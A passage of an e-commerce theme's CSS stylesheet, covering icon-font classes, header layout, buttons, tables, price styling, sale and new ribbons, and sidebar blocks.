    content: "";
}

.icon-sort-amount-desc:before,
.icon-sort-by-attributes-alt:before {
    content: "";
}

.icon-sort-numeric-asc:before,
.icon-sort-by-order:before {
    content: "";
}

.icon-sort-numeric-desc:before,
.icon-sort-by-order-alt:before {
    content: "";
}

.icon-thumbs-up:before {
    content: "";
}

.icon-thumbs-down:before {
    content: "";
}

.icon-youtube-square:before,
.icon-youtube-sign:before {
    content: "";
}

.icon-youtube:before {
    content: "";
}

.icon-xing:before {
    content: "";
}

.icon-xing-square:before,
.icon-xing-sign:before {
    content: "";
}

.icon-youtube-play:before {
    content: "";
}

.icon-dropbox:before {
    content: "";
}

.icon-stack-overflow:before,
.icon-stackexchange:before {
    content: "";
}

.icon-instagram:before {
    content: "";
}

.icon-flickr:before {
    content: "";
}

.icon-adn:before {
    content: "";
}

.icon-bitbucket:before {
    content: "";
}

.icon-bitbucket-square:before,
.icon-bitbucket-sign:before {
    content: "";
}

.icon-tumblr:before {
    content: "";
}

.icon-tumblr-square:before,
.icon-tumblr-sign:before {
    content: "";
}

.icon-long-arrow-down:before {
    content: "";
}

.icon-long-arrow-up:before {
    content: "";
}

.icon-long-arrow-left:before {
    content: "";
}

.icon-long-arrow-right:before {
    content: "";
}

.icon-apple:before {
    content: "";
}

.icon-windows:before {
    content: "";
}

.icon-android:before {
    content: "";
}

.icon-linux:before {
    content: "";
}

.icon-dribbble:before {
    content: "";
}

.icon-skype:before {
    content: "";
}

.icon-foursquare:before {
    content: "";
}

.icon-trello:before {
    content: "";
}

.icon-female:before {
    content: "";
}

.icon-male:before {
    content: "";
}

.icon-gittip:before,
.icon-gratipay:before {
    content: "";
}

.icon-sun-o:before,
.icon-sun:before {
    content: "";
}

.icon-moon-o:before,
.icon-moon:before {
    content: "";
}

.icon-archive:before {
    content: "";
}

.icon-bug:before {
    content: "";
}

.icon-vk:before {
    content: "";
}

.icon-weibo:before {
    content: "";
}

.icon-renren:before {
    content: "";
}

.icon-pagelines:before {
    content: "";
}

.icon-stack-exchange:before {
    content: "";
}

.icon-arrow-circle-o-right:before {
    content: "";
}

.icon-arrow-circle-o-left:before {
    content: "";
}

.icon-toggle-left:before,
.icon-caret-square-o-left:before {
    content: "";
}

.icon-dot-circle-o:before {
    content: "";
}

.icon-wheelchair:before {
    content: "";
}

.icon-vimeo-square:before {
    content: "";
}

.icon-turkish-lira:before,
.icon-try:before {
    content: "";
}

.icon-plus-square-o:before,
.icon-expand-alt:before {
    content: "";
}

.icon-space-shuttle:before {
    content: "";
}

.icon-slack:before {
    content: "";
}

.icon-envelope-square:before {
    content: "";
}

.icon-wordpress:before {
    content: "";
}

.icon-openid:before {
    content: "";
}

.icon-institution:before,
.icon-bank:before,
.icon-university:before {
    content: "";
}

.icon-mortar-board:before,
.icon-graduation-cap:before {
    content: "";
}

.icon-yahoo:before {
    content: "";
}

.icon-google:before {
    content: "";
}

.icon-reddit:before {
    content: "";
}

.icon-reddit-square:before {
    content: "";
}

.icon-stumbleupon-circle:before {
    content: "";
}

.icon-stumbleupon:before {
    content: "";
}

.icon-delicious:before {
    content: "";
}

.icon-digg:before {
    content: "";
}

.icon-pied-piper:before {
    content: "";
}

.icon-pied-piper-alt:before {
    content: "";
}

.icon-drupal:before {
    content: "";
}

.icon-joomla:before {
    content: "";
}

.icon-language:before {
    content: "";
}

.icon-fax:before {
    content: "";
}

.icon-building:before {
    content: "";
}

.icon-child:before {
    content: "";
}

.icon-paw:before {
    content: "";
}

.icon-spoon:before {
    content: "";
}

.icon-cube:before {
    content: "";
}

.icon-cubes:before {
    content: "";
}

.icon-behance:before {
    content: "";
}

.icon-behance-square:before {
    content: "";
}

.icon-steam:before {
    content: "";
}

.icon-steam-square:before {
    content: "";
}

.icon-recycle:before {
    content: "";
}

.icon-automobile:before,
.icon-car:before {
    content: "";
}

.icon-cab:before,
.icon-taxi:before {
    content: "";
}

.icon-tree:before {
    content: "";
}

.icon-spotify:before {
    content: "";
}

.icon-deviantart:before {
    content: "";
}

.icon-soundcloud:before {
    content: "";
}

.icon-database:before {
    content: "";
}

.icon-file-pdf-o:before {
    content: "";
}

.icon-file-word-o:before {
    content: "";
}

.icon-file-excel-o:before {
    content: "";
}

.icon-file-powerpoint-o:before {
    content: "";
}

.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
    content: "";
}

.icon-file-zip-o:before,
.icon-file-archive-o:before {
    content: "";
}

.icon-file-sound-o:before,
.icon-file-audio-o:before {
    content: "";
}

.icon-file-movie-o:before,
.icon-file-video-o:before {
    content: "";
}

.icon-file-code-o:before {
    content: "";
}

.icon-vine:before {
    content: "";
}

.icon-codepen:before {
    content: "";
}

.icon-jsfiddle:before {
    content: "";
}

.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
    content: "";
}

.icon-circle-o-notch:before {
    content: "";
}

.icon-ra:before,
.icon-rebel:before {
    content: "";
}

.icon-ge:before,
.icon-empire:before {
    content: "";
}

.icon-git-square:before {
    content: "";
}

.icon-git:before {
    content: "";
}

.icon-hacker-news:before {
    content: "";
}

.icon-tencent-weibo:before {
    content: "";
}

.icon-qq:before {
    content: "";
}

.icon-wechat:before,
.icon-weixin:before {
    content: "";
}

.icon-send:before,
.icon-paper-plane:before {
    content: "";
}

.icon-send-o:before,
.icon-paper-plane-o:before {
    content: "";
}

.icon-history:before {
    content: "";
}

.icon-genderless:before,
.icon-circle-thin:before {
    content: "";
}

.icon-header:before {
    content: "";
}

.icon-paragraph:before {
    content: "";
}

.icon-sliders:before {
    content: "";
}

.icon-share-alt:before {
    content: "";
}

.icon-share-alt-square:before {
    content: "";
}

.icon-bomb:before {
    content: "";
}

.icon-soccer-ball-o:before,
.icon-futbol-o:before {
    content: "";
}

.icon-tty:before {
    content: "";
}

.icon-binoculars:before {
    content: "";
}

.icon-plug:before {
    content: "";
}

.icon-slideshare:before {
    content: "";
}

.icon-twitch:before {
    content: "";
}

.icon-yelp:before {
    content: "";
}

.icon-newspaper-o:before {
    content: "";
}

.icon-wifi:before {
    content: "";
}

.icon-calculator:before {
    content: "";
}

.icon-paypal:before {
    content: "";
}

.icon-google-wallet:before {
    content: "";
}

.icon-cc-visa:before {
    content: "";
}

.icon-cc-mastercard:before {
    content: "";
}

.icon-cc-discover:before {
    content: "";
}

.icon-cc-amex:before {
    content: "";
}

.icon-cc-paypal:before {
    content: "";
}

.icon-cc-stripe:before {
    content: "";
}

.icon-bell-slash:before {
    content: "";
}

.icon-bell-slash-o:before {
    content: "";
}

.icon-trash:before {
    content: "";
}

.icon-copyright:before {
    content: "";
}

.icon-at:before {
    content: "";
}

.icon-eyedropper:before {
    content: "";
}

.icon-paint-brush:before {
    content: "";
}

.icon-birthday-cake:before {
    content: "";
}

.icon-area-chart:before {
    content: "";
}

.icon-pie-chart:before {
    content: "";
}

.icon-line-chart:before {
    content: "";
}

.icon-lastfm:before {
    content: "";
}

.icon-lastfm-square:before {
    content: "";
}

.icon-toggle-off:before {
    content: "";
}

.icon-toggle-on:before {
    content: "";
}

.icon-bicycle:before {
    content: "";
}

.icon-bus:before {
    content: "";
}

.icon-ioxhost:before {
    content: "";
}

.icon-angellist:before {
    content: "";
}

.icon-cc:before {
    content: "";
}

.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
    content: "";
}

.icon-meanpath:before {
    content: "";
}

.icon-buysellads:before {
    content: "";
}

.icon-connectdevelop:before {
    content: "";
}

.icon-dashcube:before {
    content: "";
}

.icon-forumbee:before {
    content: "";
}

.icon-leanpub:before {
    content: "";
}

.icon-sellsy:before {
    content: "";
}

.icon-shirtsinbulk:before {
    content: "";
}

.icon-simplybuilt:before {
    content: "";
}

.icon-skyatlas:before {
    content: "";
}

.icon-cart-plus:before {
    content: "";
}

.icon-cart-arrow-down:before {
    content: "";
}

.icon-diamond:before {
    content: "";
}

.icon-ship:before {
    content: "";
}

.icon-user-secret:before {
    content: "";
}

.icon-motorcycle:before {
    content: "";
}

.icon-street-view:before {
    content: "";
}

.icon-heartbeat:before {
    content: "";
}

.icon-venus:before {
    content: "";
}

.icon-mars:before {
    content: "";
}

.icon-mercury:before {
    content: "";
}

.icon-transgender:before {
    content: "";
}

.icon-transgender-alt:before {
    content: "";
}

.icon-venus-double:before {
    content: "";
}

.icon-mars-double:before {
    content: "";
}

.icon-venus-mars:before {
    content: "";
}

.icon-mars-stroke:before {
    content: "";
}

.icon-mars-stroke-v:before {
    content: "";
}

.icon-mars-stroke-h:before {
    content: "";
}

.icon-neuter:before {
    content: "";
}

.icon-facebook-official:before {
    content: "";
}

.icon-pinterest-p:before {
    content: "";
}

.icon-whatsapp:before {
    content: "";
}

.icon-server:before {
    content: "";
}

.icon-user-plus:before {
    content: "";
}

.icon-user-times:before {
    content: "";
}

.icon-hotel:before,
.icon-bed:before {
    content: "";
}

.icon-viacoin:before {
    content: "";
}

.icon-train:before {
    content: "";
}

.icon-subway:before {
    content: "";
}

.icon-medium:before {
    content: "";
}

a:hover {
    text-decoration: none;
}

a,
a:visited,
a:focus,
a:active,
a:hover {
    outline: 0 none !important;
}

a::-moz-focus-inner {
    border: 0;
}

@media only screen and (min-width: 1200px) {
    .container {
        padding-left: 0;
        padding-right: 0;
    }
}

body {
    font-family: "ginger-regular";
    min-width: 320px;
    height: 100%;
    line-height: 18px;
    font-size: 13px;
    color: #777;
}

body.content_only {
    background: none;
    min-width: 0px;
}



textarea {
    resize: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: "ginger-regular";
}

#header {
    z-index: 5003;
}

.columns-container {
    background: #fff;
}

#columns {
    position: relative;
    padding-bottom: 0;
    padding-top: 0px;
}

#index .tab-content {
    margin-top: 35px;
    margin-bottom: 34px;
}

header {
    z-index: 1;
    position: relative;
    background: #fff;
}

header .banner {
    background: black;
    max-height: 100%;
}

header .banner .row {
    margin: 0px;
}

header .nav {
    background: #5cbecf;
    height: 40px;
    line-height: 40px;
}

header .nav .row {
    margin: 0px;
}

header .nav nav {
    width: 100%;
}

@media (max-width: 991px) {
    header .nav nav .blocTop {
        max-width: 345px;
        float: right;
        padding: 0;
    }
}

header .row {
    position: relative;
}

header .row>.container {
    position: relative;
}

header .row #header_logo {
    padding: 20px 0px;
    max-width: 250px;
}

@media (max-width: 992px) {
    header .row #header_logo {
        padding-top: 40px;
    }
}

@media (max-width: 767px) {
    header .row #header_logo {
        text-align: center;
        margin: 0 auto;
    }
    header .row #header_logo img {
        margin: 0 auto;
        max-width: 95px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    header .row #header_logo {
        max-width: 180px;
    }
}

@media (min-width: 767px) {
    header .col-sm-4+.col-sm-4+.col-sm-4,
    header .row #header_logo+.col-sm-4+.col-sm-4,
    header .row .col-sm-4+#header_logo+.col-sm-4,
    header .row #header_logo+#header_logo+.col-sm-4,
    header .row .col-sm-4+.col-sm-4+#header_logo,
    header .row #header_logo+.col-sm-4+#header_logo,
    header .row .col-sm-4+#header_logo+#header_logo,
    header .row #header_logo+#header_logo+#header_logo {
        float: right;
    }
}

.ie8 #header #header_logo {
    width: 350px;
}

#center_column {
    padding: 0px;
    margin-bottom: 20px;
}

#center_column .page_product_box h3 {
    color: #444;
    text-transform: uppercase;
    font-family: ginger-regular;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    padding: 14px 20px 17px;
    margin: 0 0 20px;
    position: relative;
    border-bottom: none;
    background: #f8f8f8;
}

p.info-title {
    color: #444444;
    margin-bottom: 25px;
}

p.info-account {
    margin: -4px 0 24px 0;
}

.dark {
    color: #444444;
}

.main-page-indent {
    margin-bottom: 30px;
}

#addresses .button-medium {
    padding: 10px;
}

.alert:before {
    cursor: pointer;
}

.alert ul,
.alert ol {
    padding-left: 15px;
    margin-left: 27px;
}

.alert ul li,
.alert ol li {
    list-style-type: decimal;
    font-weight: normal;
}

.alert.alert-success {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}

.alert.alert-success:before {
    font-family: "FontAwesome";
    content: "\f058";
    font-size: 20px;
    vertical-align: -2px;
    padding-right: 7px;
}

.label {
    white-space: normal;
    display: inline-block;
    padding: 6px 10px;
}

label,
.form_info {
    white-space: normal;
    display: inline-block;
    font-size: 12px;
}

#account-creation_form .gender label {
    width: 75px !important;
}

#account-creation_form label {
    width: 120px !important;
    font-family: ginger-bold;
}

.gender #account-creation_form label {
    color: #444444;
}

.gender #account-creation_form label.required:before {
    content: "*";
    color: red;
    font-size: 14px;
    position: relative;
    line-height: 12px;
}

.unvisible {
    display: none;
}

.checkbox {
    line-height: 16px;
}

.checkbox label {
    color: #777777;
}

.close {
    opacity: 1;
}

.close:hover {
    opacity: 1;
}

input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
    position: relative;
    display: inline-block;
    padding: 5px 7px;
    font-weight: bold;
    color: black;
    cursor: pointer;
    white-space: normal;
    text-align: left;
}

*:first-child+html input.button_mini,
*:first-child+html input.button_small,
*:first-child+html input.button,
*:first-child+html input.button_large,
*:first-child+html input.button_mini_disabled,
*:first-child+html input.button_small_disabled,
*:first-child+html input.button_disabled,
*:first-child+html input.button_large_disabled,
*:first-child+html input.exclusive_mini,
*:first-child+html input.exclusive_small,
*:first-child+html input.exclusive,
*:first-child+html input.exclusive_large,
*:first-child+html input.exclusive_mini_disabled,
*:first-child+html input.exclusive_small_disabled,
*:first-child+html input.exclusive_disabled,
*:first-child+html input.exclusive_large_disabled {
    border: none;
}

input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
    text-decoration: none;
    background-position: left -50px;
}

input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
    background-position: left -100px;
}

input.button_disabled,
input.exclusive_disabled,
span.exclusive {
    border: 1px solid #cccccc;
    color: #999999;
    background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;
    cursor: default;
}

.btn.disabled,
.btn[disabled]:hover {
    opacity: 0.3;
}

.button.button-small {
    font: 12px "ginger-regular";
    color: #fff;
    padding: 0;
    padding: 5px 10px;
    background: #444;
    box-shadow: none;
    text-shadow: none;
    -moz-border-radius: 6;
    -webkit-border-radius: 6;
    border-radius: 6;
}

.button.button-small span {
    display: block;
}

.button.button-small span i {
    vertical-align: 0px;
    margin-right: 5px;
}

.button.button-small span i.right {
    margin-right: 0;
    margin-left: 5px;
}

.orange {
    background: #ee8b80  !important;
}

.button.button-medium {
    font: 14px "ginger-regular";
    color: #fff;
    padding: 10px;
}

.button.button-medium span {
    color: #444444 !important;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

@media (max-width: 480px) {
    .button.button-medium span {
        font-size: 12px;
    }
}

.button.button-medium span i.iconSignIn {
    background-image: url(../img/icon-sign-in.png) !important;
    background-repeat: no-repeat !important;
    padding: 4px 15px;
}

.button.button-medium span i.iconSignUp {
    background-image: url(../img/icon-sign-Up.png) !important;
    background-repeat: no-repeat !important;
    padding: 6px 15px;
}

.button.button-medium span i.left {
    font-size: 24px;
    vertical-align: -2px;
    margin: -4px 10px 0 0;
    display: inline-block;
}

@media (max-width: 480px) {
    .button.button-medium span i.left {
        margin-right: 5px;
    }
}

.button.button-medium span i.right {
    margin-right: 0;
    margin-left: 9px;
}

@media (max-width: 480px) {
    .button.button-medium span i.right {
        margin-left: 5px;
    }
}

.submit .button.button-medium {
    width: 255px;
}

@media (max-width: 480px) {
    .submit .button.button-medium {
        width: 220px;
    }
}

.submit .button.small {
    display: inline-block;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px;
    background-color: #5cbecf;
    border: none;
    color: #fff;
    width: 255px;
    height: 40px;
    border-radius: 50px;
}

.submit .button.small span {
    color: white;
}

@media (max-width: 480px) {
    .submit .button.small {
        width: 220px;
    }
}

p.submit.clearfix {
    margin: 0;
}

.link-black {
    color: black;
    text-decoration: underline;
}

.link-button {
    font-weight: bold;
}

.link-button i {
    margin-right: 5px;
}

.link-button i.large {
    font-size: 26px;
    line-height: 26px;
    vertical-align: -3px;
    color: silver;
}

.btn.button-plus,
.btn.button-minus {
    font-size: 14px;
    line-height: 14px;
    color: #c0c0c0;
    text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
    padding: 0;
    border: 1px solid;
    border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.btn.button-plus span,
.btn.button-minus span {
    display: block;
    border: 1px solid #fff;
    vertical-align: middle;
    width: 25px;
    height: 25px;
    text-align: center;
    vertical-align: middle;
    padding: 4px 0 0 0;
    background: white;
}

.btn.button-plus:hover,
.btn.button-minus:hover {
    color: #444444;
}

.btn.button-plus:hover span,
.btn.button-minus:hover span {
    filter: none;
    background: #f6f6f6;
}

.button.exclusive-medium {
    font: 14px "ginger-regular";
    padding: 0;
    color: #fff;
    background: #444;
    border: none;
}

.button.exclusive-medium span {
    display: block;
    padding: 10px 20px;
}

@media (max-width: 480px) {
    .button.exclusive-medium span {
        font-size: 15px;
        padding-right: 7px;
        padding-left: 7px;
    }
}

.button.ajax_add_to_cart_button {
    font: 700 17px/21px ginger-regular;
    color: #4e5c65;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    padding: 0;
    border: 1px solid;
    border-color: #0079b6 #006fa8 #012740 #006fa8;
}

.button.ajax_add_to_cart_button span {
    border: 1px solid;
    border-color: #06b2e6;
    padding: 10px 14px;
    display: block;
    background: #009ad0;
}

.button.ajax_add_to_cart_button:hover {
    border-color: #01314e #004b74 #0079b6 #004b74;
}

.button.ajax_add_to_cart_button:hover span {
    filter: none;
    background: #0084bf;
}

.button.lnk_view {
    font: 700 17px/21px ginger-regular;
    color: #444444;
    text-shadow: 1px 1px white;
    padding: 0;
    border: 1px solid;
    border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
}

.button.lnk_view span {
    border: 1px solid;
    border-color: #fff;
    padding: 10px 14px;
    display: block;
    background: #f7f7f7;
}

.button.lnk_view:hover {
    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e;
}

.button.lnk_view:hover span {
    filter: none;
    background: #e7e7e7;
}

.button.lnk_view i.left {
    padding-right: 8px;
    color: #777777;
}

.form-control {
    padding: 3px 5px;
    height: 32px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.form-control.grey {
    background: #f8f8f8;
}

table.std,
table.table_block {
    margin-bottom: 20px;
    width: 100%;
    border: 1px solid #999999;
    border-bottom: none;
    background: white;
    border-collapse: inherit;
}

table.std th,
table.table_block th {
    padding: 14px 12px;
    font-size: 12px;
    color: #4e5c65;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 0 1px 0 black;
    background: #999999;
}

table.std tr.alternate_item,
table.table_block tr.alternate_item {
    background-color: #f3f3f3;
}

table.std td,
table.table_block td {
    padding: 12px;
    border-right: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    font-size: 12px;
    vertical-align: top;
}

.table {
    margin-bottom: 30px;
}

.table>thead>tr>th {
    background: #5cbecf;
    border-bottom-width: 1px;
    color: #ffffff;
    vertical-align: middle;
}

.table td ul,
.table td ol {
    margin-bottom: 0 !important;
}

.table td a.color-myaccount {
    color: #4d4d4d;
    text-decoration: underline;
}

.table td a.color-myaccount:hover {
    text-decoration: none;
}

.table tfoot tr {
    background: #f8f8f8;
}

.product-name {
    font: 18px "ginger-bold";
    text-transform: uppercase;
    line-height: 23px;
    color: #444444;
    margin-bottom: 0;
}

.product-name a {
    font: 18px "ginger-regular";
    line-height: 23px;
    color: #444444;
}

.product-name a:hover {
    color: #ef7d6b;
}

@media (max-width: 768px) {
    .product-name a {
        font-size: 14px;
    }
}

.price {
    font-size: 13px;
    color: #777;
    white-space: nowrap;
}

.price.product-price {
    font-size: 18px;
    color: #fff;
}

.old-price {
    color: #6f6f6f;
    text-decoration: line-through;
}

.old-price.product-price {
    font-size: 17px;
}

.special-price {
    color: #f13340;
}

.price-percent-reduction {
    background: #ee8b80 ;
    font: 18px ginger-regular;
    color: #fff;
    padding: 0 5px 0 3px;
    display: inline-block;
}

.price-percent-reduction.small {
    font: 14px ginger-regular;
    padding: 1px 6px;
}

.new-box,
.sale-box {
    position: absolute;
    top: -4px;
    overflow: hidden;
    height: 85px;
    width: 85px;
    text-align: center;
    z-index: 0;
}

.new-box {
    left: -4px;
}

.sale-box {
    right: -5px;
}

.new-label {
    font: 700 14px/12px ginger-regular;
    color: #4e5c65;
    background: #6ad4ff;
    text-transform: uppercase;
    padding: 9px 0 7px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
    width: 130px;
    text-align: center;
    display: block;
    position: absolute;
    left: -33px;
    top: 16px;
    z-index: 1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.new-label:before {
    position: absolute;
    bottom: -3px;
    right: 5px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #21a3d8 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}

.new-label:after {
    position: absolute;
    bottom: -3px;
    left: 3px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #21a3d8 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.sale-label {
    font: 700 14px/12px ginger-regular;
    color: #4e5c65;
    background: #f13340;
    text-transform: uppercase;
    padding: 9px 0 7px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
    width: 130px;
    text-align: center;
    display: block;
    position: absolute;
    right: -33px;
    top: 16px;
    z-index: 1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.sale-label:before {
    position: absolute;
    bottom: -3px;
    right: 4px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #ad2b34 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}

.sale-label:after {
    position: absolute;
    bottom: -3px;
    left: 5px;
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 4px 4px 0px 4px;
    border-color: #ad2b34 transparent transparent transparent;
    content: ".";
    text-indent: -5000px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.ie8 .new-label {
    left: 0px;
    top: 0px;
    width: auto;
    padding: 5px 15px;
}

.ie8 .new-label:after {
    display: none;
}

.ie8 .new-label:before {
    display: none;
}

.ie8 .sale-label {
    right: 0px;
    top: 0px;
    width: auto;
    padding: 5px 15px;
}

.ie8 .sale-label:after {
    display: none;
}

.ie8 .sale-label:before {
    display: none;
}

.ie8 .new-box {
    top: -1px;
    left: -1px;
}

.ie8 .sale-box {
    right: -1px;
    top: -1px;
}

.box {
    background: #f8f8f8;
    padding: 14px 18px 13px;
    line-height: 23px;
    -ms-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 1px 5px 0 rgb(0 0 0 / 10%);
    padding-bottom: 20px;
    max-width: 640px;
    margin: 15px auto;
    box-shadow: none;
    border: none;
}

@media (max-width: 767px) {
    .box {
        padding: 10px 5px;
    }
}

.box p {
    margin-bottom: 0;
    color: #000;
    margin-top: 15px;
}

.box.box-small {
    padding: 9px 10px 9px 20px;
}

.box.box-small .dark {
    padding-top: 10px;
    padding-right: 20px;
    margin-bottom: 0;
    width: auto;
}

.page-product-box {
    padding-bottom: 10px;
}

.page-product-box .titlebloc {
    padding-bottom: 36px;
}

.product-box {
    width: 178px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-box .product-image {
    border: 1px solid #d6d4d4;
    background: white;
    padding: 5px;
    display: block;
    margin-bottom: 11px;
}

.product-box .product-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
}

#home-page-tabs {
    border: none;
    background: #fff;
}

@media (min-width: 768px) {
    #home-page-tabs {
        padding: 10px 0;
        margin: 0 0 0 -18px;
    }
}

#home-page-tabs>li {
    margin-bottom: 0;
}

@media (min-width: 991px) {
    #home-page-tabs>li {
        border-left: 1px solid #d6d4d4;
        margin: 0 0px 0 9px;
        padding: 0 0px 0 9px;
    }
}

@media (max-width: 479px) {
    #home-page-tabs>li {
        width: 100%;
    }
}

#home-page-tabs>li a {
    font: 600 21px/24px ginger-regular;
    color: #444;
    text-transform: uppercase;
    border: none;
    outline: none;
    margin: 0;
    padding: 10px;
}

@media (min-width: 768px) {
    #home-page-tabs>li a {
        padding: 1px 10px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #home-page-tabs>li a {
        padding: 10px 10px;
    }
}

#home-page-tabs>li:first-child {
    border: none;
}

#home-page-tabs>li.active a,
#home-page-tabs>li a:hover {
    background: #333;
    color: #4e5c65;
    padding: 10px;
}

@media (min-width: 768px) {
    #home-page-tabs>li.active a,
    #home-page-tabs>li a:hover {
        margin: -9px 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #home-page-tabs>li.active a,
    #home-page-tabs>li a:hover {
        margin: 0px 0;
    }
}

.block {
    margin-bottom: 30px;
    background: #f1f1f1;
}

@media (max-width: 767px) {
    .block {
        margin-bottom: 0px;
    }
}

@media (max-width: 767px) {
    .block .block_content {
        margin-bottom: 20px;
    }
}

.block .title_block,
.block h4 {
    font: 600 18px/22px ginger-regular;
    color: #fff;
    background: #ee8b80 ;
    border-top: 5px solid #ee8b80 ;
    text-transform: uppercase;
    padding: 5px 5px 8px 20px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .block .title_block,
    .block h4 {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .block .title_block,
    .block h4 {
        position: relative;
    }
    .block .title_block:after,
    .block h4:after {
        display: block;
        font-family: "FontAwesome";
        content: "";
        position: absolute;
        right: 0;
        top: 15px;
        height: 36px;
        width: 36px;
        font-size: 26px;
        font-weight: normal;
    }
    .block .title_block.active:after,
    .block h4.active:after {
        content: "";
    }
}

.block .title_block a,
.block h4 a {
    color: #fff;
}

.block .title_block a:hover,
.block h4 a:hover {
    color: #444444;
}

.block .list-block {
    margin-top: -8px;
}

@media (max-width: 767px) {
    .block .list-block {
        margin-top: 0;
    }
}

.block .list-block li {
    padding: 5px 0 6px 20px;
    border-top: 1px solid #d6d4d4;
}

.block .list-block li a i {
    display: none;
}

.block .list-block li a:before {
    content: "\f105";
    display: inline;
    font-family: "FontAwesome";
    color: #444444;
    padding-right: 8px;
}

.block .list-block li a:hover {
    color: #444444;
    font-weight: bold;
}

.block .list-block li:first-child {
    border-top: none;
}

.block .list-block .form-group {
    padding-top: 20px;
    border-top: 1px solid #d6d4d4;
    margin-bottom: 0;
}

.block .list-block .form-group select {
    max-width: 270px;
}

@media (max-width: 767px) {
    .block .list-block .form-group select {
        width: 270px;
    }
}

.block .list-block .btn {
    margin-top: 12px;
}

.block .products-block li {
    padding: 0 0 20px 0;
    margin-bottom: 20px;
    border-bottom: 1px solid #d6d4d4;
}

.block .products-block li .products-block-image {
    float: left;
    border: 1px solid #d6d4d4;
    margin-right: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .block .products-block li .products-block-image {
        float: none;
        display: inline-block;
        margin: 0 auto 10px;
        text-align: center;
    }
}

.block .products-block li .product-content {
    overflow: hidden;
}

.block .products-block li .product-content h5 {
    position: relative;
    top: -11px;
}

.block .products-block .product-name {
    font-size: 15px;
    line-height: 18px;
}

.block .products-block .product-description {
    margin-bottom: 14px;
}

.block .products-block .price-percent-reduction {
    font: 16px ginger-regular;
    padding: 1px 6px;
}

.page-heading {
    font: 24px "ginger-bold";
    text-transform: uppercase;
    color: #5cbecf;
    margin-bottom: 25px;
    overflow: hidden;
}

.page-heading span.heading-counter {
    font: 13px/22px ginger-regular;
    float: right;
    color: #444444;
    text-transform: none;
    margin-bottom: 10px;
}

@media (max-width: 480px) {
    .page-heading span.heading-counter {
        float: none;
        display: block;
        padding-top: 5px;
    }
}

.page-heading span.lighter {
    color: #9c9c9c;
